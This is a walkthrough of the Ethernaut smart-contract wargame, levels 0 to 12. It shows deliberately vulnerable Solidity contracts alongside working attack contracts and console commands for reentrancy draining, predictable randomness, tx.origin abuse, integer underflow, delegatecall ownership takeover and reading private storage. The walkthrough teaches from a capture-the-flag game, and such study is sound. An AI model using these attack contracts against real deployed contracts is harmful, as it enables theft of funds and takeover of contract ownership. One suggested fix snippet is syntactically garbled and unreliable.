Ethernaut Walkthrough

The Ethernaut is a Web3/Solidity based wargame inspired on overthewire.org, played in the Ethereum Virtual Machine. Each level is a smart contract that needs to be 'hacked'. The game is 100% open source and all levels are contributions made by other players.

Levels

Level 0. Hello Ethernaut

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract Instance {

string public password;

uint8 public infoNum = 42;

string public theMethodName = 'The method name is method7123949.';

bool private cleared = false;

// constructor

constructor(string memory _password) public {

password = _password;

}

function info() public pure returns (string memory) {

return 'You will find what you need in info1().';

}

function info1() public pure returns (string memory) {

return 'Try info2(), but with "hello" as a parameter.';

}

function info2(string memory param) public pure returns (string memory) {

if(keccak256(abi.encodePacked(param)) == keccak256(abi.encodePacked('hello'))) {

return 'The property infoNum holds the number of the next info method to call.';

}

return 'Wrong parameter.';

}

function info42() public pure returns (string memory) {

return 'theMethodName is the name of the next method.';

}

function method7123949() public pure returns (string memory) {

return 'If you know the password, submit it to authenticate().';

}

function authenticate(string memory passkey) public {

if(keccak256(abi.encodePacked(passkey)) == keccak256(abi.encodePacked(password))) {

cleared = true;

}

}

function getCleared() public view returns (bool) {

return cleared;

}

}

Level 1. Fallback

Goal: This levels requires you to exploit a poorly implemented fallback function to gain control of someone else's smart contract.

What is a Fallback function

It is best practice to implement a simple Fallback function if you want your smart contract to generally receive Ether from other contracts and wallets.

The Fallback function enables a smart contract's inherent ability to act like a wallet.

If I have your wallet address, I can send you Ethers without your permission. In most cases, you might want to enable this ease-of-payment feature for your smart contracts too. This way, other contracts/wallets can send Ether to your contract, without having to know your ABI or specific function names.

Note: without a fallback, or known payable functions, smart contracts can only receive Ether: i) as a mining bonus, or ii) as the backup wallet of another contract that has self-destructed.

The problem is when developers implement key logic inside the fallback function.

Such bad practices include: changing contract ownership, transferring the funds, etc. inside the fallback function:

receive() external payable {

require(msg.value > 0 && contributions[msg.sender] > 0);

owner = msg.sender;

}

For more about fallback and receive function read this.

This is why the fallback function in version 0.6x was split into two separate functions:

- receive() external payable — For empty call data (and any value)

- fallback() external payable — When no other function matches (not even the receive function). Optionally payable.

This separation provides an alternative to the fallback function for contracts that want to receive plain Ether.

Bad practice: you should not reassign contract ownership in a fallback function

This level demonstrates how you open up your contract to abuse, because anyone can trigger a fallback function.

Ways to trigger the Fallback function

Anyone can call a fallback function by:

- Calling a function that doesn't exist inside the contract, or

- Calling a function without passing in required data, or

- Sending Ether without any data to the contract

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract Fallback {

using SafeMath for uint256;

mapping(address => uint) public contributions;

address payable public owner;

constructor() public {

owner = msg.sender;

contributions[msg.sender] = 1000 * (1 ether);

}

modifier onlyOwner {

require(

msg.sender == owner,

"caller is not the owner"

);

_;

}

function contribute() public payable {

// call this function like:

// contract.contribute({value: toWei('0.0001', 'ether')})

// or contract.contribute({value: toWei('0.0001')})

// notice that the value should be less than 0.001 ether

require(msg.value < 0.001 ether);

contributions[msg.sender] += msg.value;

if(contributions[msg.sender] > contributions[owner]) {

owner = msg.sender;

}

}

function getContribution() public view returns (uint) {

return contributions[msg.sender];

}

function withdraw() public onlyOwner {

owner.transfer(address(this).balance);

}

receive() external payable {

require(msg.value > 0 && contributions[msg.sender] > 0);

owner = msg.sender;

}

}

Key Security Takeaways

- If you implement a fallback function, keep it simple

- Use fallback functions to emit payment events to the transaction log

- Use fallback functions to check simple conditional requirements

- Think twice before using fallback functions to change contract ownership, transfer funds, support low-level function calls, and more.

Level 2. Fallout

Goal: Gain control of someone else's smart contract.

Notice Fallout() is misspelled as Fal1out(), causing the constructor function to become a public function that you can call anytime.

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract Fallout {

using SafeMath for uint256;

mapping (address => uint) allocations;

address payable public owner;

/* constructor */

function Fal1out() public payable {

owner = msg.sender;

allocations[owner] = msg.value;

}

modifier onlyOwner {

require(

msg.sender == owner,

"caller is not the owner"

);

_;

}

function allocate() public payable {

allocations[msg.sender] = allocations[msg.sender].add(msg.value);

}

function sendAllocation(address payable allocator) public {

require(allocations[allocator] > 0);

allocator.transfer(allocations[allocator]);

}

function collectAllocations() public onlyOwner {

msg.sender.transfer(address(this).balance);

}

function allocatorBalance(address allocator) public view returns (uint) {

return allocations[allocator];

}

}

Level 3. Coin Flip

Goal: This levels requires you to correctly guess the outcome of a coin flip, ten times in a row.



How Ethereum generate "randomness"

There's no true randomness on Ethereum blockchain, only random generators that are considered "good enough".

Developers currently create psuedo-randomness in Ethereum by hashing variables that are unique, or difficult to tamper with. Examples of such variables include transaction timestamp, sender address, block height, etc.

Ethereum then offers two main cryptographic hashing functions, namely, SHA-3 and the newer KECCAK256, which hash the concatenation string of these input variables.

This generated hash is finally converted into a large integer, and then mod'ed by n. This is to get a discrete set of probability integers, inside the desired range of 0 to n.

Notice that in our Ethernaut exercise, n=2 to represent the two sides of a coin flip. Example of input variables that are often cryptographically hashed

This method of deriving pseudo-randomness in smart contracts makes them vulnerable to attack. Adversaries who know the input, can thus guess the "random" outcome.

This is the key to solving your CoinFlip level. Here, the input variables that determine the coin flip are publicly available to you.

Given Contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract CoinFlip {

using SafeMath for uint256;

uint256 public consecutiveWins;

uint256 lastHash;

uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;

constructor() public {

consecutiveWins = 0;

}

function flip(bool _guess) public returns (bool) {

uint256 blockValue = uint256(blockhash(block.number.sub(1)));

if (lastHash == blockValue) {

revert();

}

lastHash = blockValue;

uint256 coinFlip = blockValue.div(FACTOR);

bool side = coinFlip == 1 ? true : false;

if (side == _guess) {

consecutiveWins++;

return true;

} else {

consecutiveWins = 0;

return false;

}

}

}

Solution:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

interface ICoinFlip {

function flip(bool _guess) external returns (bool);

}

contract HackFlip {

uint256 public consecutiveWins = 0;

uint256 lastHash;

uint256 public FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;

function coinFlipGuess(address _coinFlipAddr) external returns (uint256) {

uint256 blockValue = uint256(blockhash(block.number - 1));

if (lastHash == blockValue) {

revert();

}

lastHash = blockValue;

uint256 coinFlip = blockValue / FACTOR;

bool side = coinFlip == 1 ? true : false;

bool isRight = ICoinFlip(_coinFlipAddr).flip(side);

if (isRight) {

consecutiveWins++;

} else {

consecutiveWins = 0;

}

return consecutiveWins;

}

}

Now, simply call coinFlipGuess method (on Remix) with <your-instance-address> as only parameter, 10 times with successful transaction.

Go back to console and query consecutiveWins from CoinFlip instance:

await contract.consecutiveWins().then(v => v.toString())

// Output: '10'

Useful links:

- Deploy contract on Rinkeby using Remix and MetaMask

- Solidity - interacting with a deployed contract at an address. Read this or better watch this

Level 4. Telephone

Goal: Gain control of someone else's smart contract.

Difference between tx.origin and msg.sender

While this example may be simple, confusing tx.origin with msg.sender can lead to phishing-style attacks, such as this and this.

An example of a possible attack is outlined below.

-

Use tx.origin to determine whose tokens to transfer, e.g.

function transfer(address _to, uint _value) { tokens[tx.origin] -= _value; tokens[_to] += _value; } -

Attacker gets victim to send funds to a malicious contract that calls the transfer function of the token contract, e.g.

function () payable { token.transfer(attackerAddress, 10000); } -

In this scenario, tx.origin will be the victim's address (while msg.sender will be the malicious contract's address), resulting in the funds being transferred from the victim to the attacker.

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract Telephone {

address public owner;

constructor() public {

owner = msg.sender;

}

function changeOwner(address _owner) public {

if (tx.origin != msg.sender) {

owner = _owner;

}

}

}

player will call HackTelephone contract's telephone, which in turn will call Telephone's changeOwner with msg.sender (which is player) as param. In that case tx.origin is player and msg.sender is HackTelephone's address. And since now tx.origin != msg.sender, player has claimed the ownership.

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

interface ITelephone {

function changeOwner(address _owner) external;

}

contract HackTelephone {

function telephone(address _telephoneAddr) external {

ITelephone(_telephoneAddr).changeOwner(0xc85cD8feb12dBFBCA493C8F80b2F93161D0df642);

}

}

Level 5. Token

Goal: player is initially assigned 20 tokens i.e. balances[player] = 20 and has to somehow get any additional tokens (so that balances[player] > 20 ).

Integer overflow/underflow in Solidity 0.6.0

Overflows are very common in solidity and must be checked for with control statements such as: if(a + c > a) { a = a + c; } An easier alternative is to use OpenZeppelin's SafeMath library that automatically checks for overflows in all the mathematical operators. The resulting code looks like this: a = a.add(c); If there is an overflow, the code will revert.

The transfer method of Token performs some unchecked arithmetic operations on uint256 (uint is shorthand for uint256 in Solidity) integers. That is prone to underflow.

The max value of a 256 bit unsigned integer can represent is 2256 - 1, which is - 115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935

Hence uint256 can only comprise values from 0 to 2^256 - 1 only. Any addition/subtraction would cause overflow/underflow. For example:

Let M = 2^256 - 1 (max value of uint256)

0 - 1 = M

M + 1 = 0

20 - 21 = M

(All numbers are 256-bit unsigned integers)

We're going to use last expression from example above to exploit the contract.

Let's call transfer with a zero address (or any address other than player) as _to and 21 as _value to transfer.

// balances[msg.sender] = 20 - 21 = 2^256 - 1

await contract.transfer('0x0000000000000000000000000000000000000000', 21)

A nice thing to note is that it worked because contract's compiler version is v0.6.0. This, most probably, won't work for latest version because underflow/overflow causes failing assertion by default in latest version.

Given Contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract Token {

mapping(address => uint) balances;

uint public totalSupply;

constructor(uint _initialSupply) public {

balances[msg.sender] = totalSupply = _initialSupply;

}

function transfer(address _to, uint _value) public returns (bool) {

require(balances[msg.sender] - _value >= 0);

balances[msg.sender] -= _value;

balances[_to] += _value;

return true;

}

function balanceOf(address _owner) public view returns (uint balance) {

return balances[_owner];

}

}

My Solution (w/o using overflow):

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

interface IToken {

function transfer(address _to, uint _value) external returns (bool);

}

contract HackToken {

function hackToken(address _tokenAddr) external {

// transfer to my address 21000000 tokens from this contract address:

IToken(_tokenAddr).transfer(0xc85cD8feb12dBFBCA493C8F80b2F93161D0df642, 21000000);

}

}

Useful links: Who is msg.sender when calling a contract from a contract

Level 6. Delegation

Goal: Gain control of someone else's smart contract.

Usage of delegatecall is particularly risky and has been used as an attack vector on multiple historic hacks. With it, your contract is practically saying "here, -other contract- or -other library-, do whatever you want with my state". Delegates have complete access to your contract's state. The delegatecall function is a powerful feature, but a dangerous one, and must be used with extreme care.

Please refer to the The Parity Wallet Hack Explained article for an accurate explanation of how this idea was used to steal 30M USD.

Given Contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract Delegate {

address public owner;

constructor(address _owner) public {

owner = _owner;

}

function pwn() public {

owner = msg.sender;

}

}

contract Delegation {

address public owner;

Delegate delegate;

constructor(address _delegateAddress) public {

delegate = Delegate(_delegateAddress);

owner = msg.sender;

}

fallback() external {

(bool result,) = address(delegate).delegatecall(msg.data);

if (result) {

this;

}

}

}

A simple one if you clearly understand how delegatecall works, which is being used in fallback method of Delegation.

We just have to send function signature of pwn method of Delegate as msg.data to fallback so that code of Delegate is executed in the context of Delegation. That changes the ownership of Delegation.

So, first get encoded function signature of pwn, in console:

signature = web3.eth.abi.encodeFunctionSignature('pwn()')

Then we send a transaction with signature as data, so that fallback gets called:

await contract.sendTransaction({ from: player, data: signature })

Level 7. Force (***)

In solidity, for a contract to be able to receive ether, the fallback function must be marked payable.

However, there is no way to stop an attacker from sending ether to a contract by self destroying. Hence, it is important not to count on the invariant address(this).balance == 0 for any contract logic.

player has to somehow make this empty contract's balance grater that 0.

Given Contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract Force {/*

MEOW ?

/\_/\ /

____/ o o \

/~____ =ø= /

(______)__m_m)

*/}

Simple transfer or send won't work because the Force implements neither receive nor fallaback functions. Calls with any value will revert.

However, the checks can be bypassed by using selfdestruct of an intermediate contract - Payer which would specify Force's address as beneficiary of it's funds after it's self-destruction.

Solution:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

contract HackForce {

uint public balance = 0;

function destruct(address payable _to) external payable {

selfdestruct(_to);

}

function deposit() external payable {

balance += msg.value;

}

}

Send a value of say, 10000000000000 Wei (0.00001 eth) by calling deposit, so that Payer's balance increases to same amount.

Call destruct of Payer with <instance-address> as parameter. That's destroy Payer and send all of it's funds to Force.

Level 8. Vault

Goal: player has to set locked to false.

It's important to remember that marking a variable as private only prevents other contracts from accessing it. State variables marked as private and local variables are still publicly accessible.

To ensure that data is private, it needs to be encrypted before being put onto the blockchain. In this scenario, the decryption key should never be sent on-chain, as it will then be visible to anyone who looks for it. zk-SNARKs (RSA (Rivest-Shamir-Adleman, a public-key cryptosystem) and Zero-Knowledge Proofs) provide a way to determine whether someone possesses a secret parameter, without ever having to reveal the parameter.

Given contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract Vault {

bool public locked;

bytes32 private password;

constructor(bytes32 _password) public {

locked = true;

password = _password;

}

function unlock(bytes32 _password) public {

if (password == _password) {

locked = false;

}

}

}

Only way is by calling unlock by correct password.

Although password state variable is private, one can still read a storage variable by determining it's storage slot. Therefore sensitive information should not be stored on-chain, even if it is specified private.

Above, the password is at a storage slot of 1 in Vault.

Read the password:

// e is null/event here

await web3.eth.getStorageAt(instance, 1, (e, v) => console.log(v))

// or

await web3.eth.getStorageAt(instance, 1, (e, v) =>

console.log(web3.utils.toAscii(v)),

)

// or

password = await web3.eth.getStorageAt(contract.address, 1)

Useful links:

- How do I see the value of a string stored in a private variable?

- Solidity - Variables

- State Variables - Variables whose values are permanently stored in a contract storage.

- Local Variables - Variables whose values are present till function is executing.

- Global Variables - Special variables exists in the global namespace used to get information about the blockchain.

Level 9. King

The contract below represents a very simple game: whoever sends it an amount of ether that is larger than the current prize becomes the new king. On such an event, the overthrown king gets paid the new prize, making a bit of ether in the process! As ponzi as it gets xD

Goal: player has to prevent the current level from reclaiming the kingship after instance is submitted.

Given contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract King {

address payable king;

uint public prize;

address payable public owner;

constructor() public payable {

owner = msg.sender;

king = msg.sender;

prize = msg.value;

}

receive() external payable {

require(msg.value >= prize || msg.sender == owner);

king.transfer(msg.value); // <===

king = msg.sender;

prize = msg.value;

}

function _king() public view returns (address payable) {

return king;

}

}

Kingship is switched in receive function i.e. when a specific value is sent to King. So, we'll have to somehow prevent execution of receive.

The key thing to notice is that previous king is sent back msg.value using transfer. But what if this previous king was a contract and it didn't implement any receive or fallback? It won't be able to receive any value. transfer stops execution with an exception (unlike send).

Solution: (a contract HackKing that has NO receive or fallback)

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

contract HackKing {

function claimKingship(address payable _to) public payable {

(bool sent, ) = _to.call{value: msg.value}("");

require(sent, "Failed to send value");

}

}

Call claimKingship of HackKing with param <instance-address> and set the amount 1000000000000000 Wei as value in Remix. That will make HackKing contract as king.

Submit the instance. Upon submitting the level will try to reclaim kingship through receive fallback. However, it will fail.

This is because upon reaching line:

king.transfer(msg.value)

exception would occur because king (i.e. deployed HackKing contract) has no fallback functions.

Bonus thing to note here is that in HackKing's claimKingship, call is used specifically. transfer or send will fail because of limited 2300 gas stipend. receive of King would require more than 2300 gas to execute successfully.

Most of Ethernaut's levels try to expose (in an oversimplified form of course) something that actually happened — a real hack or a real bug.

In this case, see: King of the Ether and King of the Ether Postmortem.

Useful links:

- Solidity contract receive function

- transfer method of addresses

- (*) Difference between send and transfer, read this and this

- The 2300 gas stipend

Level 10. Re-entrancy

Goal: player has to steal all of the contract's funds.

Things that might help:

- Untrusted contracts can execute code where you least expect it.

- Fallback methods

- Throw/revert bubbling

- Sometimes the best way to attack a contract is with another contract.

Given contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract Reentrance {

using SafeMath for uint256;

mapping(address => uint) public balances;

function donate(address _to) public payable {

balances[_to] = balances[_to].add(msg.value);

}

function balanceOf(address _who) public view returns (uint balance) {

return balances[_who];

}

function withdraw(uint _amount) public {

if(balances[msg.sender] >= _amount) { // <==

(bool result,) = msg.sender.call{value:_amount}(""); // <==

if(result) {

_amount;

}

balances[msg.sender] -= _amount; // <==

}

}

receive() external payable {}

}

We're going to attack Reentrance with our written contract ReentrancyAttack. Deploy it with target contract (Reentrance) address:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

interface IReentrance {

function donate(address _to) external payable;

function withdraw(uint _amount) external;

}

contract ReentrancyAttack {

address public owner;

IReentrance targetContract;

uint targetValue = 1000100000000000;

constructor(address _targetAddr) {

targetContract = IReentrance(_targetAddr);

owner = msg.sender;

}

function balance() public view returns (uint) {

return address(this).balance;

}

function donateAndWithdraw() public payable {

require(msg.value >= targetValue);

targetContract.donate{value: msg.value}(address(this));

targetContract.withdraw(msg.value);

}

function withdrawAll() public returns (bool) {

require(msg.sender == owner, "it's my money!");

uint totalBalance = address(this).balance;

(bool sent, ) = msg.sender.call{value: totalBalance}("");

// require(sent, "Failed to send Ether");

return sent;

}

receive() external payable { // <== [1]

uint targetBalance = address(targetContract).balance;

if (targetBalance >= targetValue) targetContract.withdraw(targetValue);

}

}



Now call donateAndWithdraw of ReentrancyAttack with value of 1000000000000000 wei (0.001 ether) and chain reaction starts:

- First

targetContract.donate.value(msg.value)(address(this))causes thebalances[msg.sender]ofReentranceto set to sent amount.donateofReentrancefinishes it's execution - Immediately after,

targetContract.withdraw(msg.value)invokeswithdrawofReentrance, which sends the same donated amount back toReentrancyAttack. receiveofReentrancyAttackis invoked. Note thatwithdrawhasn't finished execution yet! So stillbalances[msg.sender]is equal to initially donated amount. Now we callwithdrawofReentrancyAttackagain inreceive.- Second invocation of

withdrawexecutes and it's passes the require statement this time again! So, it sends themsg.sender(ReentrancyAttackaddress) that amount again! - Simple arithmetic plays out and recursive execution is halted only when balance of

Reentranceis reduced to 0. [1]

The DAO Hack

The famous DAO hack used reentrancy to extract a huge amount of ether from the victim contract. See 15 lines of code that could have prevented TheDAO Hack.

- Check out the full analysis of the DAO hack here.

- To those interested, the Re-entrancy attack was responsible for the infamous DAO hack of 2016 which shook the whole Ethereum community. $60 million dollars of funds were stolen. Later, Ethereum blockchain was hard forked to restore stolen funds, but not all parties consented to decision. That led to splitting of network into distinct chains - Ethereum and Ethereum Classic.

Key Security Takeaways

- The order of execution really matters in Solidity. If you must make external function calls, make the last thing you do (after all requisite checks and balances):

function withdraw(uint _amount) public {

if(balances[msg.sender] >= _amount) {

balances[msg.sender] -= _amount;

if(msg.sender.transfer(_amount)()) {

_amount;

}

}

}

// Or even better, invoke transfer in a separate function - Include a mutex to prevent re-entrancy, e.g. use a boolean lock variable to signal execution depth.

- Be careful when using function modifiers to check invariants: modifiers are executed at the start of the function. If the variable state will change during the entirety of the function, consider extracting the modifier into a check placed at the correct line in the function.

- ❌ "Use

transferto move funds out of your contract, since itthrows and limits gas forwarded. Low level functions likecallandsendjust return false but don't interrupt the execution flow when the receiving contract fails." — from Ethernaut level - Always assume that the receiver of the funds you are sending can be another contract, not just a regular address. Hence, it can execute code in its payable fallback method and re-enter your contract, possibly messing up your state/logic.

- Re-entrancy is a common attack. You should always be prepared for it!

Level 11. Elevator

Goal: player has to set top to true i.e. have to reach top of the building.

Given contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

interface Building {

function isLastFloor(uint) external returns (bool);

}

contract Elevator {

bool public top;

uint public floor;

function goTo(uint _floor) public {

Building building = Building(msg.sender);

if (! building.isLastFloor(_floor)) {

floor = _floor;

top = building.isLastFloor(floor);

}

}

}

Solution: (Solidity inheritance)

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

interface Building {

function isLastFloor(uint) external returns (bool);

}

interface IElevator {

function goTo(uint _floor) external;

}

contract MyBuilding is Building {

bool public isLast = true;

function isLastFloor(uint _n) override external returns (bool) {

isLast = !isLast;

return isLast;

}

function callGoTo(address _elevatorAddr) public {

IElevator(_elevatorAddr).goTo(1);

}

}

or

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

interface IElevator {

function goTo(uint _floor) external;

}

contract Building {

IElevator public el = IElevator(0xB5A83695305eCaF30Beed5DbC5B4fbA9C307608c);

bool public switchFlipped = false;

function hack() public {

el.goTo(1);

}

function isLastFloor(uint) public returns (bool) {

if (!switchFlipped) { // first call

switchFlipped = true;

return false;

} else { // second call

switchFlipped = false;

return true;

}

}

}

Although we did implement isLastFloor, we won't use _floor param anywhere to determine if it's last floor. We are not obliged to anyway.

We just alternate between returning true and false, so that 1st call will return false and 2nd call returns true and so on.

Simply call callGoTo of MyBuilding, with contract.address of instance. That'll trigger Elevator to call isLastFloor of our contract - MyBuilding. And since second call sets top variable, it is set to true.

Key Security Takeaways

- You can use the

viewfunction modifier on an interface in order to prevent state modifications. Thepuremodifier also prevents functions from modifying the state. Make sure you read Solidity's documentation and learn its caveats. - An alternative way to solve this level is to build a view function which returns different results depends on input data but don't modify state, e.g.

gasleft().

Useful links:

- Solidity interfaces

Level 12. Privacy (****)

Goal: player has to set locked state variable to false.



Refer to Level 8 about layout of state variables in a Solidity contract and reading storage at a slot.



